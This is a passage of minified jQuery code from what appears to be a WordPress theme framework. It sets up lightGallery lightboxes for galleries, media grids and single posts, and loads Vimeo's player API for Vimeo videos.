n={hash:!!parseInt(Q.lg_lightbox_share,10),share:!!parseInt(Q.lg_lightbox_share,10),controls:!!parseInt(Q.lg_lightbox_controls,10),download:!!parseInt(Q.lg_lightbox_download,10),counter:!!parseInt(Q.lg_lightbox_counter,10),thumbnail:!!parseInt(Q.lg_lightbox_thumbnail,10),showThumbByDefault:!!parseInt(Q.lg_lightbox_show_thumbs,10),autoplay:!!parseInt(Q.lg_lightbox_autoplay_open,10),autoplayControls:!!parseInt(Q.lg_lightbox_autoplay,10),progressBar:!!parseInt(Q.lg_lightbox_progressbar,10),fullScreen:!!parseInt(Q.lg_lightbox_full_screen,10),zoom:!!parseInt(Q.lg_lightbox_zoom,10),mode:Q.lg_lightbox_mode,pause:parseInt(Q.lg_lightbox_autoplay_pause,10),speed:parseInt(Q.lg_lightbox_speed,10),preload:parseInt(Q.lg_lightbox_preload,10),hideBarsDelay:parseInt(Q.lg_lightbox_hide_delay,10)},e=W(".gallery-media-collection"),o=W("div.vc_media_grid, div.vc_masonry_media_grid"),t=W("div.gallery");if(e.length){var s=e.children(),l=W.extend({selector:s.not(".link"),exThumbImage:"data-thumb"},n);e.parent().is("div.bricks-frame")&&s.filter('[data-video_type="vimeo"]').length&&function(){var e=c.createElement("script");e.src="https://f.vimeocdn.com/js/froogaloop2.min.js";var t=c.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}(),s.each(function(){var e,t=W(this),a=t.children("a.item__link"),i=t.find("div.item-desc"),n=t.find("div.album-video");i.length&&(e=a.text(),t.attr("data-sub-html","#"+i.attr("id")),i.wrapInner('<div class="description"></div>'),i.prepend("<h4>"+e+"</h4>"),i.wrapInner('<div class="customHtml"></div>'),t.attr("data-pinterest-text",e),t.attr("data-tweet-text",e)),n.length?t.attr("data-html","#"+n.attr("id")):t.attr("data-src",a.attr("href"))}),e.lightGallery(l),V.on("a13_gallery_filtered",function(e,t,a){var i;i="*"===t?l:W.extend({},l,{selector:s.not(".link").filter(t)}),a.data("lightGallery").destroy(!0),a.lightGallery(i)})}if(o.length&&V.on("grid:items:added",function(e,t){var a=W(t),i=a.find("a.a13-lightbox-added");o.is(a)&&i.length&&(a.lightGallery(W.extend({},n,{selector:i,exThumbImage:"href",subHtmlSelectorRelative:!0,hash:!1})),i.on("click",function(){return!1}))}),t.length){var a=t.find(".gallery-icon").children("a");t.lightGallery(W.extend({selector:a,exThumbImage:"href",getCaptionFromTitleOrAlt:!1},n))}if(Q.lightbox_single_post&&U.hasClass("single-post")){var i=U.find(".real-content"),r=i.find("a").children("img").parent();i.lightGallery(W.extend({selector:r,exThumbImage:"href",getCaptionFromTitleOrAlt:!1},n))}}},demoFlyOut:function(){var e=W("#a13-flyout-box");e.length&&e.find("span.drag-out").on(j,function(){e.toggleClass("open")})}}},N=q.A13FRAMEWORK,W(c).ready(N.onReady)}(jQuery,window,document);